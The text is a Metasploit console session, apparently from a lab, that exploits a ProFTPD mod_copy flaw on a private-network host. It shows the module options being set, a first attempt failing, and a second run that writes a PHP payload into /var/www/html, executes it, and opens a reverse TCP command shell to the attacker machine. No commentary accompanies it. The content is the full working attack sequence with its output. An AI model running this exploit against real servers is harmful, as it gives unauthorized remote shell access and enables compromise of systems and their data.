 msf exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.255.3
RHOSTS => 192.168.255.3
msf exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.255.10:4444
[*] 192.168.255.3:80 - 192.168.255.3:21 - Connected to FTP server
[*] 192.168.255.3:80 - 192.168.255.3:21 - Sending copy commands to FTP server
[-] 192.168.255.3:80 - Exploit aborted due to failure: unknown: 192.168.255.3:21 - Failure copying PHP payload to website path, directory not writable?
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.255.10:4444
[*] 192.168.255.3:80 - 192.168.255.3:21 - Connected to FTP server
[*] 192.168.255.3:80 - 192.168.255.3:21 - Sending copy commands to FTP server
[*] 192.168.255.3:80 - Executing PHP payload /tB3vhlS.php
[+] 192.168.255.3:80 - Deleted /var/www/html/tB3vhlS.php
[*] Command shell session 1 opened (192.168.255.10:4444 -> 192.168.255.3:47691) at 2026-06-07 17:53:42 -0400